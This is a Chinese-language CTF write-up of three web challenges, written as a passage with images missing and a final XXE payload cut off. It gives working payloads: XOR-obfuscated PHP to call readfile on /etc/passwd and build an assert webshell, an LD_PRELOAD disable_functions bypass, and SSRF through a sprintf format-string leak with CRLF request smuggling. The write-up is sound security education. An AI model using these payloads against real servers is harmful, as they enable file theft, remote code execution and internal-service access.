
disable_functions禁用了如下函数:

主要就是禁用了命令执行函数
要执行读文件函数就要传入参数,那么嵌套传入一个参数:
1 | ?code=$_=${%a0%b8%ba%ab^%ff%ff%ff%ff};$_{_}($_{%ff});&_=readfile&%ff=/etc/passwd |

直接读取/flag文件失败,那么尝试执行var_dump(scandir('/')):
1 | ?code=$_=${%a0%b8%ba%ab^%ff%ff%ff%ff};$_{%a0}($_{_}($_{%ff}));&%a0=var_dump&_=scandir&%ff=/ |

发现有个/readflag执行文件,那么/flag文件很显然就是不可读的,需要我们绕过disable_functions执行/readflag
disable_functions没有禁用error_log,那么就直接LD_PRELOAD劫持进程执行命令
那么这里就需要上传so文件到/tmp下,一开始尝试使用file_put_contents('/tmp/hack.so',''),把so文件内容进行url编码后传入get参数,但是会发现get传参超出了长度限制

那如果用POST传参,则会出现不可见字符参数名传不到POST中的情况
所以就简便的方法还是getshell后用菜刀或蚁剑连接上传,那么我们就得想办法通过eval,但是eval在这里我们执行通过不可见字符进行运算构造,由于eval在php中是一个语言结构,所以构造出来的eval是不能作为动态函数执行的,所以我们只能考虑构造assert
payload:
1 | ?code=$%ff=%9e%8c%8c%9a%8d%8b^%ff%ff%ff%ff%ff%ff;$%ff(${%a0%b8%ba%ab^%ff%ff%ff%ff}{_});&_=phpinfo() |

那么,用assert进行getshell,我们只能通过菜刀进行连接,并且传入POST参数
1 | ?code=$%ff=%9e%8c%8c%9a%8d%8b^%ff%ff%ff%ff%ff%ff;$%ff(${%a0%af%b0%ac%ab^%ff%ff%ff%ff%ff}{_}); |

然后,我们就可以上传so文件了
最后执行:
1 | putenv("LD_PRELOAD=/tmp/hack.so") & error_log('',1) |

然后在/tmp下就生成了我们执行/readflag后的结果写入的文件了:

最后读取flag:

服务端检测系统
源码提示:
1 | <!-- /admin.php --> |
代码的大致意思是需要我们进行ssrf访问admin.php,得到admin.php中的内容
可以看到关键代码中用了stream_context_create和file_get_contents来模拟HTTP请求
我们可以通过访问自己的vps来测试一下:
1 | url=http://106.15.250.162:8888/admin.php&method=GET |

返回的内容部分在变量$body中,我们看看最后的输出部分的代码:
1 | echo sprintf("body length of $method%d", $body); |
是通过sprintf函数对$body进行%d的替换,但是$body即页面返回的内容是字符串类型,所以正常替换肯定是为0

但是可以注意到%d前面还有一个变量$method,这个变量我们是可控的,所以我们就可以利用sprintf函数格式化字符串的漏洞来输出内容,payload:
1 | url=http://127.0.0.1/admin.php&method=%s% |

为什么%s后面还要加个%呢,测试一下其实就知道了:

正是由于sprintf函数的特性:%后的字符都会被当作匹配的类型而被吃掉,也就是说%%d就被当作字符%d输出
然后我们就得到了admin.php的源码部分,很显然需要我们POST参数iwantflag=yes来得到最后的flag
所以,我们就需要通过前面提到的stream_context_create和file_get_contents来构造POST请求,还是通过method参数,测试可以发现method参数可以是任意值

那么,就可以考虑利用CRLF漏洞构造任意请求包,payload:
1 | url=http://106.15.250.162:8888/admin.php&method=POST /admin.php HTTP/1.1 |
vps上监听:

把vps地址替换成题目本地的127.0.0.1,传入payload

但是因为sprintf的问题,还是需要我们通过前面的方法得到最后的内容:
1 | url=http://127.0.0.1/admin.php&method=POST /admin.php HTTP/1.1 |

你读懂潇文清的网站了吗
题目直接告诉我们是xxe
抓包修改Content-Type:application/x-www-form-urlencoded

有回显,直接payload打:
1 |
|
